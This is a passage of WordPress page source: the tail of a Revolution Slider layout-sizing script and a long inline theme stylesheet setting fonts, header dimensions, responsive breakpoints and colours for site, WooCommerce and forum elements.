					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Raleway", sans-serif;font-size:16px;line-height:30px;font-weight:400;}.w-text.font_main_menu,.w-nav-item {font-family:"Raleway", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number {font-family:"Raleway", sans-serif;font-weight:300;}h1 {font-size:60px;letter-spacing:0px;}h2 {font-size:40px;letter-spacing:0.03px;}h3 {font-size:32px;letter-spacing:0px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:28px;letter-spacing:0px;}h5 {font-size:24px;letter-spacing:0px;}h6 {font-size:20px;letter-spacing:0px;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:32px;}h1.vc_custom_heading {font-size:32px !important;}h2 {font-size:28px;}h2.vc_custom_heading {font-size:28px !important;}h3 {font-size:24px;}h3.vc_custom_heading {font-size:24px !important;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h4.vc_custom_heading {font-size:22px !important;}h5 {font-size:20px;}h5.vc_custom_heading {font-size:20px !important;}h6 {font-size:18px;}h6.vc_custom_heading {font-size:18px !important;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed ~ .l-footer {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1300px;}@media (max-width:1450px) {.l-section:not(.width_full) .owl-nav {display:none;}}@media (max-width:1500px) {.l-section:not(.width_full) .w-blog .owl-nav {display:none;}}.l-sidebar {width:25%;}.l-content {width:68%;}@media (max-width:900px) {.g-cols > div:not([class*=" vc_col-"]) {float:none;width:100%;margin:0 0 2rem;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.has-fill {margin-bottom:0;}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials {text-align:center;}}@media screen and (max-width:1200px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:33.333333333333%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:66.666666666667%;}}@media screen and (max-width:900px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:50%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:100%;}}@media screen and (max-width:600px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:100%;}}@media screen and (max-width:1200px) {.w-blog[class*="cols_"] .w-blog-post {width:50%;}}@media screen and (max-width:900px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}@media screen and (max-width:600px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,input[type="button"],input[type="submit"] {text-transform:uppercase;font-size:16px;line-height:3;padding:0 1.5em;border-radius:0em;letter-spacing:0.06px;box-shadow:0 0em 0em rgba(0,0,0,0.18);}.w-btn.icon_atleft i {left:1.5em;}.w-btn.icon_atright i {right:1.5em;}@media (min-width:901px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:106px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-53px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:53px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 50px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 82px);}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:82px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:calc(300px - 13.5rem);}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:calc(300px - 13.5rem);}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:96px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:136px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-136px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:80px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:80px;}}@media (min-width:901px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (max-width:600px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.ush_text_2 .w-text-value { color:; }@media (min-width:901px) {.ush_text_2 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_2 { font-size:13px; }}@media (max-width:600px) {.ush_text_2 { font-size:13px; }}.ush_text_2 { white-space:nowrap; }.ush_text_3 .w-text-value { color:; }@media (min-width:901px) {.ush_text_3 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_3 { font-size:13px; }}@media (max-width:600px) {.ush_text_3 { font-size:13px; }}.ush_text_3 { white-space:nowrap; }@media (min-width:901px) {.ush_btn_2 .w-btn { font-size:14px; }}@media (min-width:601px) and (max-width:900px) {.ush_btn_2 .w-btn { font-size:12px; }}@media (max-width:600px) {.ush_btn_2 .w-btn { font-size:12px; }}.l-header .ush_btn_2 .w-btn {background-color:#72623A;border-color:#72623A;color:#ffffff;}.no-touch .l-header .ush_btn_2 .w-btn:before {background-color:#6b748b;}.no-touch .l-header .ush_btn_2 .w-btn:hover {color:#ffffff !important;}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {font-size:16px;}.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media screen and (max-width:900px) {.header_hor .w-nav-list.hide_for_mobiles {display:none;}}@media (min-width:901px) {.ush_search_1.layout_simple {max-width:240px;}.ush_search_1.layout_modern.active {width:240px;}}@media (min-width:601px) and (max-width:900px) {.ush_search_1.layout_simple {max-width:200px;}.ush_search_1.layout_modern.active {width:200px;}}@media (min-width:901px) {.ush_socials_1 {font-size:18px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:#1abc9c;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:#1abc9c;}@media (min-width:901px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:601px) and (max-width:900px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (max-width:600px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:901px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (max-width:600px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:901px) {.ush_btn_2{margin-left:15px!important;}}body {background-color:#2b2c36;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#AB9665;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#f0f0f0;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#ffffff;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#AB9665;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#d3d8db;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#AB9665;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#AB9665;}.w-search-form {background-color:#ffffff;color:#222121;}.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:;color:#222121;}.w-nav-title:after {background-color:#222121;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#AB9665;}.w-nav-list:not(.level_1) {background-color:#222121;color:#edf0f2;}.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:;color:#AB9665;}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.btn.w-menu-item,.btn.menu-item.level_1 > a,.l-footer .vc_wp_custommenu.layout_hor .btn > a {background-color:#AB9665 !important;color:#ffffff !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1 > a:hover,.no-touch .l-footer .vc_wp_custommenu.layout_hor .btn > a:hover {background-color:#6b748b !important;color:#ffffff !important;}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,#bbp-user-navigation li.current,.select2-search input,.chosen-search input,.chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover {color:#ffffff !important;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-image.style_simple .w-image-meta,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonials.style_4 .w-testimonial-h:before,.w-testimonials.style_6 .w-testimonial-text,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.ginput_container_creditcard,.select2-selection--single,.select2-dropdown,.chosen-single,.chosen-drop,.chosen-choices {background-color:#f2f4f5;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f4f5;}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light.style_outlined,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.w-testimonial-h,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#dce0e3;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#dce0e3;}.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.bbpress .button,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#dce0e3;}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #dce0e3 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dce0e3 inset;}h1, h2, h3, h4, h5, h6,.w-counter.color_heading .w-counter-number,.woocommerce .product .price {color:#222121;}.w-progbar.color_heading .w-progbar-bar-h {background-color:#222121;}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.bbpress .button,.woocommerce .button,.no-touch .btn_hov_shadow .widget_shopping_cart .button:not(.checkout):hover,.select2-dropdown {color:#4e5663;}.w-btn.color_contrast.style_outlined {color:#4e5663 !important;}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#4e5663;}.w-btn.color_contrast.style_outlined,.tribe-events-calendar thead th {border-color:#4e5663;}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #4e5663 inset;}.w-scroller-dot span {box-shadow:0 0 0 2px #4e5663;}a {color:#AB9665;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#6b748b;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#6b748b !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.w-testimonials.style_2 .w-testimonial-h:before,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#AB9665;}.w-btn.color_primary.style_outlined {color:#AB9665 !important;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,input[type="button"],input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-testimonials.style_6 .w-testimonial-h:hover .w-testimonial-text,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_page_footer .gform_next_button,.gf_progressbar_percentage,.chosen-results li.highlighted,.select2-results__option--highlighted,.l-body .cl-btn {background-color:#AB9665;}blockquote,.w-btn.color_primary.style_outlined,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-testimonials.style_1 .w-testimonial-h:hover,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.owl-dot.active span,.rsBullet.rsNavSelected span,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#AB9665;}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}input:focus,textarea:focus,select:focus {box-shadow:0 0 0 2px #AB9665;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover {color:#6b748b;}.w-btn.color_secondary.style_outlined {color:#6b748b !important;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch .btn_hov_slide .button:hover,.no-touch .btn_hov_slide input[type="button"]:hover,.no-touch .btn_hov_slide input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch 